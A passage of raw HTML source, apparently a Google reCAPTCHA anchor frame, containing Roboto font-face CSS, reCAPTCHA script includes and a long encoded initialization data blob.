U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="lvDe-bzmvQ-aknzxUesIeg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="lvDe-bzmvQ-aknzxUesIeg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="lvDe-bzmvQ-aknzxUesIeg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KGcoTywyNTMsTy5PKSxVRyhPLEMpKTpnKE8sMjUzLEMpLE8pKSxsKSksTykpfSxieT1mdW5jdGlvbihDLE8sdSxsKXtmb3IobD0odT1SKEMpLDApO08+MDtPLS0pbD1sPDw4fFooQyk7ZyhDLHUsbCl9LFVHPWZ1bmN0aW9uKEMsTyl7Qy5pLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22w4/ChhXDuFIXMsO/wqx5VsO/w6TDksKpwqtCO30DwrLCvsOWbjBMVjHChAQfY8OjS8KcKWF5w7rDswjDg8K4fcOUSsKnNcOpSsKMJ8Ojwr1JwpxcIADDgA8ZKGnDtBHDvgE0wrUuASNHRTU3DxfCvsKtQMOPCsKTw4zDoS/CrybDrMOKwqPDrWxEw6vCq8O7w4QNDsKeZsOpwrXCoDzCkg7DhD8zdMK1YFnDtw5/EcKiw6kSw41yecK6bSIgw5rCuRF1bzsnw4PDhsKWDy/ChsOawpbDi8OMw64nG1ZHwpLCvMKyw7peP8KDw5DDqcKEJ8Kaw4jCocK2wpDCmFU+A8KswoZRw4JqIsKrwr3Cs8KWPybCo8OXXAXCqsKzDBbChcKgwqXClGbDpBXCjMOzwp1Kw6zCncOqJ1/DgSrCv1rDqMOpwq3DrC3DsmM3w7AkLMOPT8Oiw6jDhyvDuBDDhxLDih9MPEUDwr0ywpvClQwaXsOnJcOjw5VDcCUSwr4nXGbDiwvDq8OJw6rDh8K5wrQEwoB0w4pfeMOtwrYnwp7DosKdw5IKw4/[base64]/DkcOMw5PCsgbCpMO0fGjDsWDCnz/CqxpSLsKJacKNSsKUXMKVw7J0QsK7ZVFuwqJoI8KOw5bDigkMIGFheVIWw5TDsMKCw5YueMOhFA8aUSZgcsKCM0tSDAVdBTJRwpQ+ZMOnw7cgwqvCj8ONwqxwZT5FAsKew5h1wp7DtcO2TcOEU8Olw5/CqcKdP1gywqPCp8KCB8KKd8KqwpXCiMOaw4pPWWswUsOYRRt8BUQjw67CsMKreHRDVnNDMcK9wpxEw4N8w5YXwpw/w6PChnoqBcO1w54dVMOYwpXDmAI9w7/Dl3jCgMKMd0rCj8OAVTgtw4Ruw51Yw4paV8KNf8OnK2bCv8O5H8KsXzIVaMORwrY5w7NxL8OsVHopwpXCm1YyCcKALEvDmm/DisKdw7nCrnldbMK4JcK9KDrDrcOSPSvCr8ObX1fCtcKNSV7DosKcKzXCrBfDlzfCnQvDnVTDhiEhwoHCosO/[base64]/DtsKQWsK9w4UJZcOQU1PDnk7DusOkwoTCucKOw71MFMKaZ8KTw5/Dn8K0w4tMw6XDrS3CrcKNwo8OSz0cLRYiwqHCkMKqRsOqYcKpHhzCpAzCtcKRwrsMw4swOcOEYyN/w4vCocKDeVxcXxjCjcK7OF7Cg1BObMOWMsKrRykbw5/Dt8OPwr/DjiYBScOwwpPCucKxwqUTw6Rcw5dHw67DpsOmYsOOAsK+w5cmwogvK8KdKXIWw7fCuyRBw4/CpS9CwrbDilLChUwSw7DCqMOewoNQGRvDu8OPwpIgN8OFe8Kpw7ALf8Oqb1dnVDfDv8KPe8O8O8O6bgcEdMKlA8OHWw5XbybDlMOywodFesOmGF8NE2puw6XCp8OrSEfDmDHDuQHDvT/CmMKvwrppJsOtwrPDiD/ChcOuEFfDn25AYRVMS8KiNMK8QwrDlChZw5czBTfDrsKUw5nCkcOkIiQZwp3Dl2JIUQvCtsK9wq3Ch8OBwp3DncKhw67CgsO9wr1QMGnCjcK4aGM+IMK/w5cYw43ChMOPw7jDgRXDk8O5wpHDoMKawptfOcKmMVHCjMO0QsKRHsKFw5zCpUl7w5Byw4AzeMKlVArDk8KNwr/[base64]/wqHDhkPCqMOLI0bDjsK3XMOIacKgwqrDssKiE0s8w7fDgQxYO8KHwpwYQgPDoSgLw7l3NUN2w5rCiDZDwqXCnMKdWsOwwqjDn3fDmVp+w63DqAovQyRMQlnDtCcgD8KNU1jDnsOiwqELZCdSwps/wowsCW3CksKvcXtqFTIvwqnCvcKvGBDCsiTCp3kYF8OQEsKew4QowqDDh8KAw6rCo8OiwphrJcK7w6pVNMK5wrLCmWjCtMKNwo7ChFIRw6bCh1DDqiLCn8KDVx/DgFBDw5fCvgMXw7vDnsKCwoXDgCvCg8O+w7FywqLDhljCvcKzDRMDw5rCky3Du8OxJsKUXcK6aiHCrX0yfcKIfsK2Dk/CocKdw5dOMiHCrX4nGsOEwqvCncOEB8OuN8K/NcK0w7rDvG3DgEPDlcKWWsKfwqBpwpvDkzBnYE7DpR3Ck1FJCUZtwp3DglvCrMO5HwTCkMK+aMKIUsK/[base64]/CmkHDg8O6WMKubsOwVsOOwpbDhcOQE3vCtx5mwr4qwqIIw7TCnsOGw713wrjDsUM7bVg4wr0ow6nCqy7CkHpVwrHCkAReK3HClFtLwrLCqxbDscOtTU9xGMOdw4HDv8Kgw5onM8Kbw7bCuR7CkwbCvXIXw7tdaXsCw65YwrVBw7QrDcK6czPCkMOEZF7Dnk/CjwTDp8OmcyguwqfCmcOPVyHDpsKCXsOOwooccMO/w4UbQ2NXRQtGwqXCpMOuW8KJwrbDl8OgXcO2w7FXMcOaU1TCiUXDo3LCtMKTwpPCpgwxwqN8P8KRH8KkOsKYP8KDcwjDgcObwqYyKBzDgzphw5XCoBt9wrNnbmVow5YPw5lKw57Cn8KAJsKACy8Vw5p/EMO0wpDCvMOxND/Cn0srw5Ixw6vDlMOYMVLDjcObT0fCvsKCw63Ds8OGw5jClcOeSsKRLQTDiMKpXsOgwqsGTELDjMOUwph9fsK/[base64]/D3LCn8OBwrfDqSocWzjDqMK2e8OcwoEIWSnDjWZ9wobDtRjCrHzDvsOyY8OLUH7DmjvDvTHDjMODwozCicOswpnDjAUKwpHDhsK3C8Oow613ccKVc8Osw6MxRMKxwp98ZcKowqjCkREkYALCo8OKVTt1w48Kw5jCocKRGsKPwp5zw6/Ck8KaK2AYL8KzFcO/[base64]/CkQYGwo4YDTzCpinCkg0oIMOQAgLDtBfDgVLDscKDI8KgVR3DqMKXIh44XMKxWXbCssKIVsOsQcOawot/NQvDgsKTXcO8DcOkw7fDrMKmwqDCqV7DgltGHsK2ZEvDgMKOwpUSwpDCl8KWwq/Cgy0GwpsuwqDCtRnDoCVERDFCGcKNw43DscOhFsOTQcO3ScOLcx5EQzhJGMKVwo9uXQDDicKqwrzDvFkkw7TCi0dsd8KAGCLCisKGwovDucOyUTdtF8OTaHjCtFIEw4LCmMK9BsOQw4nCsg7CuhfCvFDDkQPCrcOBw73Dv8KDw5EswrvClnbDisK2KCV/[base64]/DvcKbw6xBQiTCscKww73CmsOGw696J37DiyfCh8OyPBEKO8OVGcKmw6jDucKrBHd4wpwhw6bCncOOMcKeWsK8wqACCgHDv0AlbMOjw6F8w7jDrcOPX8K/[base64]/[base64]/w57DoWIhwrcGFT1/wpRew5PCn8Ozbillw4Nyw77Dq8KiN8K4w699w4saI8Kbw7ohwpXDrxx2JgRNwrE+wp3DlsKhwq/[base64]/Cj34VeyfCh2fDnSYRwozDoMOHOTDDmihtFMOKwpHDo3/Cg8OSwoYfwoxFMHcXJHoMw7HCgcKVwrobH2zDghzDssOgw6DDv3bDqsOQARPDlcOmP8KjFsKVwoTClxnCucKhw4/Ct1rDhsORw57DrsOWw7VIwqgIasOpQhbCv8KAwrjCqUjCvsOhw4fDmThMFMOjwq/[base64]/[base64]/wrIVMnPChjMfwrPDnjp2Vmxdwq3DtsKFwpMGJF7DuMOcwos9UE95w6YVw61bIMKRdQ7CrsOKwpnCtzo4BMOiwpAiwqgzIcKfZcO+wrJ7HEY3AcKawrTDrSnCniIWwpBYw77CuMKYw5BOfkfDukVNw4kIwpHDnMKkRmAXwq/Cg0sKWxosw7jCncOfQ8OjwpXDgcOqwpvDmcKbwogVw4BJLQlVccOQwpzCojg7w4PCt8KQb8OdwpnCmMKGwo/CscO+wrnDicK7woXCkibDulXCmcKqwrBCfMOOwrgqDVzDixQhZxLDnMOjVcKTDsOrw7/DlndmW8KoIErDjsKtesOYwqNpwo1QwoBVEMKnwo52XcOnQG15wrBvw7rDmx3DoF0Xa1nDjG7Dlw8Qw6AzwoPDlGBPwq3Dm8O5wpoiDADDnWvDr8KzCHnDkMOTwpMSP8OIwqHDgSMew7QTwr/CvsO9w5Eaw6t6I1TDiGggw5FOwonDlMOEJDrCrUUgFUXCj8OGwp8hw5nCnRnDm8O1wq/CjsKEJGwUwqVZwrsOJcO4R8Kaw57CpcOvwpXCncORw7okdUDCuFNKLEkfw61keMOCw5B9wpVhwofDk8KBasOMJjPCn3rDgRzCocO3emcmw5HCqMOrdGvDuX88wrbCrsKCw5DDok0cwppgBT/Cm8O2w4REwqF4wqwDwoDCu2nDmMOtcArDpFY3RxXDo8OtwqrCjsKQYghaw6DCtsKuwo54w4VAw71FBhHDhmfDoMK9wqnDjsKxw5Yjw4/CnUXCoi5uw5PCocKmUGxJw5glw4jCnVYLbsOIbsOnVcOvXcOvwrzCq0PDqMOxw6fDvFsPFcKZD8OXIEbDjSl/Y8KQfMKbwpnDsmZWUBbCkMOuwoPDu8KGwrg8H1nDvDPCiXsrH0o4wp94ScKuw63DtcOgw5/ChcOIw63DqcKLH8KvwrEnc8KOf0oyfx3CgcOYw5Q+wqZcwq8rQcOLwoLDiAd7wqAkQG5YwrNpwpdQBcKLRMKYw4TCrcOtw7ZIwp7CosKrwqzDvsO1ZxvDmhnDmD4zKTZWVQPCvcKWXMKCUcOZPMOAOcKyQsOYJsObw6jDsDklY8KZZ0MHw7/CmQHChMOKwpXCpxnDhyUgw6YdwrHDp15AwoHDp8KywpHDtDzDunTDtGHCq3EBwqzCrHA9HcKVdQvDh8OrBMObw5HCiDc2WMKuGnjCvCDClw4/[base64]/DqyzDv17Cq8Ofw4zCgMKNO8OVwqnDim4Kwrk8wqVFwrNJQcOxw4ZPF2hXFRvDoU3CrsOVw5DCrzDDucKTNATDt8K1w57Cr8OFw7bCp8KFw6oVwoIJwrprUCNOw7EQwppKwozCojTDql9sPg1TworDihdvwrfCvcO0w57Cql4nG8K+wpYIw7XCvcOuYcOBCQ/[base64]/Cv8KkFHXCrsOKw6AdFBjDrMKzwrHCgG/DliHDp8OXRGPDsAM+DGTDlMO1wr/Cp8KnSMObMWUtwpkmw6HDk8OwwrLDunAsRVc5I0hTw6txwqAJw5wEdsKCwqt3wpgtw4PCnsOBEMOFBil+HhzDgMOLwpQOMMKTw782H8KMw6VoIsOaCMO/R8O3AMK3wpnDjz/Cu8KQW3gtWMONw4BPwpDCu01Sa8KVwr0sFTbCrQQXFTQUbzDDtsKgw4jDmH3CmsK1w64Cw4kgwoYpMcO/wos6w483w43DjVh6A8Ksw7k0w5Ygw7LCjkMoEVrCvsOvEwcLw4/CoMO6wq7CuFHCssK1GmANPm4wwoQswp3CoDPCtHN+wpBjTX7CqcKpc8KsU8KewqXDjsKxw5vDgTDDoD1Kw4nDjMKsw7h7QcKIa1PCpcOeDEbDpy4Nw61UwrZ1NDPCuV9Ew4jCiMKxwokJw7cLwo/Cj38yXsK6woJ/[base64]/CglnCgcO5wp/Clg/CisOOwr7CgmTDujXCrcOow5bCnMKtJMObScKgw5ZtZ8K3wr0mwrPDssKWdsKSwo3Dqm8swrrDszscwppMwqbCiTMqwo7DscO3w41UK8K9VMOaQz7CiVVQbUwANsOUe8KWw5gLeE/[base64]/Dm8KHw4HCmlMqwp8iIHcvwrPDmxDCgMKYw4oUwrR/GlnDsMOeS8OLfjMHAsOUw7fCsGDDr1PCs8KabMK0w6c/w4vCoSAFw48Cwq/CoMOCbjkyw6ROTMKUHMOlLRdcw4fDgMOJSypbwqXCumgAw5xnM8KWwpwSw7VKwqA3PMK7w7U7wroYLQJ9N8Osw4l4wovCiHQMZjbDiANAw7vDrsOqw60+wr7CqFo2WsODSsK/[base64]/V1ZBA8OAw606w7LCvcORwojDiMKiwprDhMK9VVjCp3IGwrZsw7TDl8KGRAPCrTBKwqUnw53DtMOFw5rCmHgEwonCjTYewqByK1XDjsKpwr/CjMOUFGV/[base64]/wrB8LRYTZMOFccOwMcKdw5Yxf3U/Qgt6woDCncOse08kMB/[base64]/DsFMPbT/Du8Ovw6TDusOcwrUAT8K/ZMOOwplmXWsCVcOtwrQaw7RpCVIGDBQHXcO5wo49Qx9RTDLCncK7JMOiwonCiVvDisK/[base64]/ConTCiAHCtjNlDcKxFcKuOXsBw5hKRsOswqh0woJERcOCw4ghw6ZaesK+w4V+DMOcMsOzw4Q2wpI/YMOSwrRMVTxIb0dgw4ATNTTDnw9+w7zDoBjDsMKmI07CqMKgw5fCg8OywrAJw51wIDlkNg9cCcOdw4traG0KwrVWW8OwwpHDv8OzeR3DusK3w5FIKQvCixAowqFGwptfAMKGwpvCvG0xR8OGwpdpwr/[base64]/CnWxuPzY0wqdOwoJoKH8GEl44w6HCusOELMKfw6LDpsOuXcKPwpzCrDQ/WMKjwocLwrZSVXLDliPCpMKbwofCrsKjwrPDvkhBw4jDpDxKw6c7VFNMdMK3WcKhFsONw5TCh8KFwr/ChcKLIk02w5saEMOJwq7DoEcfMMKaXcObXcKlwo/ChMOBw6PDlV41T8K0IsKkW3xWwqfCpsK3EsKmY8K3QmoBwrLCjS4tLhsxwrLDhRzDjcKGw7XDtk7CkMO3IQTCgMKjN8K9wq3ClmBiRcO+HMOffcOhH8Olw6XChULCucKIIkYOwrRrC8OlPUgwNcKbFsO9w6vDh8K5w7nCn8OgEcKFXQ19w5/CgsKPwqppwprDvknCscOlwp/CikTClBrDiW8qw7/CuXpew5/CozzDnHIhwoPDuGvDn8OaZXfCu8OVwpEoe8KbMk0PPMK7wrZAw4DDicKow6bCqhEGL8Kkw5XDi8Kyw7NQwpIUd8K4WHDDp3fDssKJwpbChMK9w5VEwrrDokLCjyfCi8K5woBkWzBVdVvCjk3ChxvCjcKWwozDjMOWA8OgYMOrwpQIG8KTwqt5w40/[base64]/[base64]/Dm0AhJELDiCs+w4oqLwjClsOMwp3CjjRuw4prwqDDmcKZw5zDt37CsMOqwrcAwqHCvMK5VcKRDDEDw4MZN8KWV8KsaAtuccK4wpHChFPDpgVLw4ZlPcKaw4nDp8KMwr9mTsOFworChUDDiy8nczdEw7lfLD7Ct8K/[base64]/wqMwwqLDtQDCpxDCoTPDkXdjwpNZZ8K+wo9kMTNQETQbw7xtwrc8wrDCkVBlVMKRWsKPcMKJw4/[base64]/DrC7CoMOefMK6wq3CpMOqN3EPZsKzw41ocysEwqN5JkvCmcOBL8KWw5ocecKdwr8Jw7XCisOJw7rDjcOZw6TCrsOUS1/DuRAgwqvCkwjCtmPDncKBPMOUw5JWDsKzw5FZW8Otw7MiU1AMw7JJwpXCg8KMw6/DtcKLBCRyYMOvwozDoH/[base64]/CvcO3ZxUpMsKYCcOjM0YCw5zDosOnd8K0WhpLw5jCoUvDp0hHKcKxZThNwpjCocKgw4PDhGJbw5sBwrjDnlHCqwHCrcOmwq7Ckg1CY8KjwoTCiQ3CgTZsw7w+wpHDs8O9Lghjw5lawpHDs8OGw4d3Im/[base64]/DrsOXG0nCvn3DlMOfCy1jBWLDuQfCs8K7VS3DnW7DgcOxUMOlw74Vw4vDhMOUw5BHw5zDrUtpw7/CujTCjDLDucOyw6tbcybCncKGw57CpzvDhMKkBcOxwrw6AcOMP0HCpMKEwr/DklrDoWk5wplbTyo3dF96wo0kwrjDrmhMH8Okwok+ScOhw7fCpsONw6fCrgoXw7t3w4cuwqxOWjzChBhPBMOxwrDDqFDChhNNEBTCk8OlBcKdw7XDqUvCviphw4IUw7zCsRvDryXCv8OCC8OywrY/[base64]/DmzsTwqTCusKyY8OMw7fChMO0w7LDn1M7woPCti7DjRjCjhotw6QMwq/Dh8O/wpHCqMODZsKHwqfDhcOnw6LCvFReMUrDqMKvbsKWwphCIyV/w698VELDpMOowq/DgcKIN0HChQXDn2DCkMODwqEZViTDksOWw7l8w53DlEYlLsKjw4wiLgHDjm9Awr/[base64]/DjGLCsAHDrwBlGsOMw4bCpWlYSFDCjsKLHsKdw40Ww6xXw7nClMKjEFo9UGx0OcOVUMKDecK1UMOSem5RDDNCwr8pBcKDS8KpZcORwoXDucOVwqIswp/CrUs0w5o0wobCiMKqfsOUCm9lw5vCvRY6JldkQFE4w419QsORw6PDoT7DonfCsnsmDMOleMKtw7vDmcOqQQjCksOJAWfCmcKMHMKNDH0pIcOLw5PDnMOowrDDvWXDucOVTsK5w4LCqMOqUsKkK8O1w61yFH09w5HCm0XCvMOWQ0nDlU/CtXtuw73DljRpCsKBwonCsUHCgwshw6MWwqvChWXCmRLCmnrDo8ONOMONw5USe8OiFQvDscOAw4/Cr0YqBMKTwp3Di1rCuEtsAcKfVCnDiMK9ciDCjW/DtsK+HcK5wrF3TnvCljDCjxx+w6DDkXDDl8Omwo4uHzN7RB5sNhpJEMOrw4wpU0PDpcOpw63DqsOjw6zDtmXDgsKnw43DgsOZwrcuf3nCvUNbw5TDjcO4CsOlw5zDjm7CiCM5w74WwpRIc8Oiwq/Cv8ObVi9VJmHDhRRyw6rDnsKuw6RSUVXDsFcaw7x7YMOxwrrChzI8w5svBsOEwrhdw4cIUwgSwoMbPkQaLz3Dl8Ozw4IbwojCmHw9W8K9XcOLw6RAHBTDnh1dw5l2HcKyw6sKKV3DksKCwocKaS0FwpvCuQsxDXkvwoZIaMK/fcOyPF1xZsOoOTvDtHPCpmYTJxN/WcKRwqHCmG85wrsDDHp3wpNlZxzCpAPCqcKTYUdqeMOuL8OqwqsHwoLCocKGe2haw6LCg3Nwwp8aC8OjaTQcNA8CfcKRw4TDvcOTw5TCksO4w697wpt0ZjDDlsK/[base64]/wpzCssKrw7pFwoM5SHdRw7zCu0NYFcOmUMKBYsKuw6ENWCnCsk5RN1x3w7/CocKxw7Q1bsKSKyxAfD00fMOoQQgrC8OLV8O3N3YSW8KWwobCosOyw5rDg8KLaBDDpcKEwpzCvxI5w7V/wqzDkgLDhlDDhcOxw5fChEAbe0IAwpZyAiHDoXvCukNuA3R7SMKEccKlwpLCpU44PwjChMKrw4bCmXHDkcKxw7nCp0Buw4lBXcOoBB5QbMOATcOyw7rCgCLCuFcsFFTCmMKoNk51clVAw6HDhsONEMOtwookwpkTXFFDecOCbMKgw7PDssKpHcKLwpc2w7/DvTLDh8KuwovDkF4IwqQrw4zDoMOvMHwqQcKfDcKgdMOUwqx7w7JwGCvDnFEOU8KpwqkdwrXDhQ7CpSbDmRvClMOVwqTCjMOQeB87W8OKw7XCqsOHwo/[base64]/DucOkwqPCsRQsV8OuWMOFMHoGbGDDqk3CqMKPwoHCpzVjw6/CkMOvPcORasOAR8K5w6rCo17DmcKZw6NVw7s0wpzCuCjDvWAYFcOGw4HCk8Kwwpo9VMOvwofCjcOKPEjDtBvDt3/[base64]/w7tJwp7DtcOrKMOXw7PCnMK9w65KAWZWw4XDigrCl8KZwrDDvMKYPMOTwozClmopw4fCtUFDwpLDjGVywp8pwp/ChV0cwrtkw7DDkcOuJh3DtW3CqxfChDsLw6LDkkHDigrDi2TDpMKAw4/CiQU3acOAw4zDghVlwoDDvjfCnDPDncKwbMKqcVHCs8KQw6DCtTnCqC4lw48awovDtcK/[base64]/[base64]/[base64]/CpsKJwrfDmsKtGsOvw7IwT18RW8KmSHHDumPCuW3DuMKDY0wJwoNhw7kjw6DCkW5vw6zCv8KAwo8aAcObwp3DgTQMwqJeZkLCpmYsw4BqShgQdyDDugdrEkQbw7dmwrZ6w7/Cr8OVw4/[base64]/wprCiGDCu8OSQsO7AnPDkjg9w5zCrFvDsk4gw51RTEtOSjRMw7YWZQFaw4XDrypIFcO2Q8K/Czt3EDLDt8K4woR9wprCu0JAwqLDrAp9FcOFF8OnN0nCkGnCosKsA8Odw6rCvsOcLMO7aMKPZEYAw70rw6XCqzRLKsOlwqYNw5/ClcKOTnTDhMO3wot7N1jChSBbworDmFXDnMOYK8Oje8OrfMOEIhHDt0ZlNcKhdsOlwprDnEwzGMOdwqQsMgfCoMO9wqrDt8O1PmNGwqjCjU/DmjMzwpEqw78XwrPCtE4sw4Qkw7F+w7bCkcOXwrNTEyRMEkt2C1rCsUnCsMO6wpI4w4EPKsKbwp8lamNDw48Awo/[base64]/CnsKvwqhLwocAwonDmsKQw7cuwppfwrnDs8K6w7rDsGXCosKhUAUxA0NDwqNywpxQd8Ojw6XDhlstNDzDgsKTwrRpwrwxYMKQw4NvcVrDmQVbwqEdwo/CgAHDvTw7w63DhnXCtRPCjMOyw4wqGSkDw4NjGMKGXcKvw6rCrVDCmUrCoBPDqcKvw47Dl8K/JcOmD8OQwrlMw4gkSmFnZ8OsKcO1wq1MUWBqH0YBW8O2Lm9lDhfDo8Kew54FwpQKVjLDjMO5J8OAIMKbwrnDoMKRPXdgwrXChSFuwr95UsK+YMKmwozCnF7CosK1RMO7wqQZVh3DhMKbw6Alw5JHw7jCvsOTEMKSfiAJYcKsw6jCpsOdwpk2csOaw5/CucO0XBpLNsK7w6kIw6YAesOUw40kw606WcOWw6EdwpVHI8O4wqIXw7/CqSvDvmbCjsOzw6ckwrTDiBbDh1RrRMKJw79xwrPCvcK1w5zCi2jDjcKSw7hKRQrDgsOYw7vCg3PDtsO7wq/DnCLCj8K1ScKmeXY9IFPDiBPCtsKab8KyNcKVblNJSCQmw6o8w6TCjcKgMMOpK8Kuw798Djpyw5J/Fj/DijRkRUfCjhnCoMK4w5/DhcK/w59dBmPDv8Kow6nDh0kIwos4IcOEw5vCjhvDjAMKIsO6w5YmPlYEI8O3a8K5Ay/DhiHCrzQcw5TCrFB+w6vDlyBWw7XCkQt0azdqBDjCnMOHP0pwYcKSSAoawoNNCjctfA8iGX8/wrTDqMKjwoTCtmvDuyswwppgw4zCjWfCk8O9wrsuMiY1HcOjw5bCn3Fjw6XDqMKNWFDCmcOKH8Kpw7Q4wrHDkzldEjp1PGXDkx9yCMOow5A/w7hSw59gwqLDtsKYw4ByUw4SRMKuwpFHT8KobsOKUBnDvU4Jw7HCnEXDpsOtTknDncO7wpnCpUYuwrzCv8KxacKiwovDmEYrECvCm8ORw4TCpsK6JDFYZwsUdsKowqrCt8Kew5fCtW/DkTHDr8Kbw4HDunZod8KzfsOLZV9NdsO0wqcnw4MjTG3Co8OwUWFMFMKXw6PCughawq80K3A/SwrCiT/CvsO+w7vCtMOiDlHDpMKSw6DDvMOlPHRMC23ClcOXMmnCllxMwr97w48CEXPDssKdw4sLRzB/JMO5woZPHcKzw4coMGl+IxrDm1gJesOqwrZ6wr3CmGHCgMO/[base64]/w6XDisK4w4fCnMKEw6Rjw6RUNsOgQsKVw4hHw4zClC1HNGk1HcO7Sx57eMKBET/DqiRBTEkwwq3Cl8Ohw5jCksKdc8OOUsKGe2Buw6BUwonCt3ASYcK4U3/Cl3TChMOxMkTCu8OXNsOBWFwaEMOHfsOXIEnChQo4wpFuwocdG8K/w7rCk8KMw5/ClMOpwoNawpdOw6HDnlPDiMOzw4XCij/CnsOEwq8kQ8OvPzfCh8OyNMKRbsOXwpnClxvDt8K0RMKpWE0Rw7/[base64]/DlHIoJ8O5Fz/DsjBJw5/Cu8OJYcO5wpnDglPDv8KDwqglOsKVw7jCssK6OHwBTsKuw4rClEIsQmp7w5TDvcKww4wnfzXDrcKMw6nDoMKVwrjChC5Zwqtnw7TDmy/DssO6QG5LIF8qw6VCd8Ogw75cRVjDi8K6wpbDlmkFEcO2HMKCw6cKw4VqIcK/CkHCggBPe8OTw4hdwrslbkVlwoM2Z3bClhLDgsOHw7hSHMK/bHbDmMOrw4HCl1XCrsOUw4DCoMKoQ8KhI0/CisKuw7bCnzwIaXrDnFPDhibDpcKJeEBHacKXJ8KIMXE6Ggwkw69mSg7CglpyCGJdDcO7cQbCv8OtwrHDgAIZL8OPawjCozzDtMKuIixxw4BvK1XDrn0Vw5vDvw3DqsOVUXjCmcOhw54vQ8OUBMOhPXPCqTgCwqbDix3CrcKTw5jDosKFAn5Pwp1vw7ARb8KyM8Okw4/CiD9AwrnDixBUw5LDs17Cp38Bw4AcQsOvUcOtwrkUKErDpQogc8KDBzXCksKgw7FDwpUcw4sgwobDhMKqw4HCh33DsWhHRsO8U3YIR13DpkZ/w73CnBTCj8OjHxcLw7gTBnl/w7HCgsOuIGDCtFcrCsO3JsODUcOzN8KmwrlOwpfCliM7GmHDsVDDlkPDh35ma8O6w7xTKMOIGQI8w4zDocKjHAZAKsOTe8OewoTCkAnCsi4XMlVZwpXCt2HDm0rCnnhVJ0Z+w7PDoRTDp8O7w5A3w5xAXmVsw4gXO1hYMMOiw4I/w4g/w616woTDpcKmw5XDpATDtjDDvMKKSXx/[base64]/CoEFJFH7CucKAazN1w6wtwr0cw4VkYycvwrR4OlbCvDLCrkJPwrjCtsKPwoAZw47Dr8O6O1U1SMKHT8O/wrkxSMOjw4Z7UXEhw47CvCwgZMOpW8K/GMOSwoAMWMKYw5HCpi41GxsGU8OFAMKbw5ktLkTCqRZ9GcO7wp7CkgLDuAplwonDuxXClcKVw4bDuwwvfFhVGMO2wroPD8KowofDtsOgwrPDkhw+w7hZa0BaR8ONw7PCl2w3YMKcwo3Dl1VcNjvCtAkUWcOiCMKqRz/[base64]/DhMKZe8KhWsOUw6Elw7jDmwvCj11QFcKAecOpMVFvFsK6d8Oowr8AacOIXGzCkcOAw5HDpsKAWDnDoFZTVMKALkLDn8OMw5MKw4BgLQAMR8K/I8Orw6nCvMO/w7rCnMO/[base64]/DmsOMVHN2w4rDjcK3w6VMw7XCtXHCr8Oqw5liwrBCw43DisO7w5c5CDXDviBhwoExw7HDu8O4wqcaHl1Ewowrw5DDjwzCuMOIwqMkwoRawosfL8OywqvCqnJOwqA/Jk0Rw5rDq3TCrxV6w50mwo/[base64]/[base64]/w5Jlwo/CsEgEw7Uiw603IjA7wozCoA5iccO+w6B+w4cTw7dxcMOaw7DDtMKSw4cUV8O4KGvDojrDqMKbwqTDjkvCumvClMKPwq7CkQ3DvAfDpAXDr8KjwqjClMOeSMKjw6k8G8OCWMKjBsOKNMKXw4w4w6kaw6rDpMOqwpglM8KEw7/DmBk3e8OPw5dPwpA1w7c5w7RJQsOXVcOzJcOPcjA0MUZ6fBjCqCfDjsKHE8OFw7dccAsffMKEwpHDgD7ChFNlLMO7w4DCmcOZwoXDuMKZLsK/w4jDiybDp8OuwpbDjDVSCsOaw5dJwqYMw75JwpklwqoqwohyH0dOFMKVXMKXw6xMRsKRwqbDq8K6w5bDusKkPsKVGxrDgcK+fit4BcKhZH7Dh8O/YcOZNFVwTMOmAGctwpzDjjoAfsK4w6dow5bCm8KOwoDCn8Kow4TCvDXDnVnCm8KZKC0+SQZ/wqLCj3/CiErCgxLDs8KTw7Iew5k9w6h+AVxIcEPDq1I0w7Apw55kwoTDuSfDgnTDk8KhE1d1wqTDusOCwrvCpC7CncKDfsKQw7BXwrsCfDZfcMKvwrHDpsO9wp7Cg8KBNsOCXTbClxkFwq3CtcOha8KewpFpwp5hMsOLwoNdRGHDoMODwq5ZEMKKLTrCscO/WT8VWVM1ZWTCl01+LkbDmcKCJFN0J8OjTcKww6LCilDDt8KKw4sWw4LCkTDCk8OyJUDCqMKdGMOTCibDtH7DkxJSwphqw7xjwr/CrXnDusO3UFrCnsOJEhDDunLDmB4Gw4z